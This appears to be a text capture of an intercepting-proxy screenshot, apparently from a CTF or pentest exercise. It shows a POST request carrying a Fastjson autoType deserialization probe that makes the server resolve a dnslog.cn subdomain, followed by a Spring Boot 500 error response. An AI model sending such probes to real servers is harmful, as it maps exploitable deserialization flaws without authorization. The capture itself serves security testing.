 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 101.200.13.127:10004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=218609E9742A097E8FAAD0959887C222
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14 {"name":{"@type":"java.net.InetAddress","val":"5b29t3.dnslog.cn"}}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 341
5 Date: Mon, 21 Jul 2025 09:49:19 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so yo
are seeing this as a fallback.
</p>
<div id='created'>
Mon Jul 21 09:49:19 UTC 2025
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
syntax error, expect {, actual error, pos 0
</div>
</body>